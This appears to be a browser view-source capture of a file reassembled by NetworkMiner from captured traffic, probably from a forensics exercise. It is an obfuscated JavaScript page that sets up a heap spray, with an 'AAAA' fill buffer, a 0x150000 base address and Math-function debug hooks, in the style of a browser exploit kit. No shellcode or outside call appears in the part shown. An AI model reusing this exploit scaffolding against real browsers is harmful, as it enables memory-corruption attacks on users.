 /opt/networkminer/Assem
file:///opt/networkminer/A
view-source:file:///opt/networkminer/AssembledFiles/10.4.4.10/TCP-8080/happy
1 <html><script language='javascript'>
2
3 function cQbLiyAFdhGXRqWmPZcNAP() {
4 }
5
6
7
8
9 cQbLiyAFdhGXRqWmPZcNAP.NWwAXmMiNpIgSaWQo = function(maxAlloc, qJxXBase) {
10
11     this.maxAlloc = (maxAlloc ? maxAlloc : 65535);
12     this.qJxXBase = (qJxXBase ? qJxXBase : 0x150000);
13
14         this.Kp = "AAAA";
15
16     while (4 + this.Kp.length*2 + 2 < this.maxAlloc) {
17         this.Kp += this.Kp;
18     }
19
20         this.mem = new Array();
21
22         this.ynDB();
23 }
24
25
26
27 cQbLiyAFdhGXRqWmPZcNAP.NWwAXmMiNpIgSaWQo.prototype.hEkwETYXDAwdHeGSyz = function(msg) {
28     void(Math.atan2(0xbabe, msg));
29 }
30
31
32
33 cQbLiyAFdhGXRqWmPZcNAP.NWwAXmMiNpIgSaWQo.prototype.Trjq = function(enable) {
34
35     if (enable == true)
36         void(Math.atan(0xbabe));
37     else
38         void(Math.asin(0xbabe));
39 }
40
41
42
43 cQbLiyAFdhGXRqWmPZcNAP.NWwAXmMiNpIgSaWQo.prototype.aAJfGiToTQZDscvoMcIduEJEKyaBvh = function(msg) {
44     void(Math.acos(0xbabe));
45 }
NetworkMiner
[Software Upd
file:///opt/net